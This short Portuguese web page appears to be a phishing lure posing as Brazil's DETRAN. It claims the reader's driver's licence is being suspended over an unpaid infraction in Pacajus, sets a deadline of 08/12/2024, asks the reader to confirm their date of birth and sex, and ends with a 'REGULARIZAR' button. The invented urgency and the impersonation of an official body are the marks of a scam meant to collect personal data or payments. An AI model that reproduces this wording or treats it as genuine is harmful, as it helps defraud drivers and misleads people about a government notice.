 Confirme suas informações abaixo:
Data de nascimento:
Sexo:
CNH: EM PROCESSO DE SUSPENSÃO
Local da Infração: PACAJUS
Informamos que o sistema integrado de multas validou uma infração cometida e não contestada a tempo junto ao
DETRAN. Caso não seja regularizado até a data 08/12/2024 a CNH será SUSPENSA
Data da infração: 02/08/2024
Status: VENCIDA
Regularize agora para manter sua CNH.
REGULARIZAR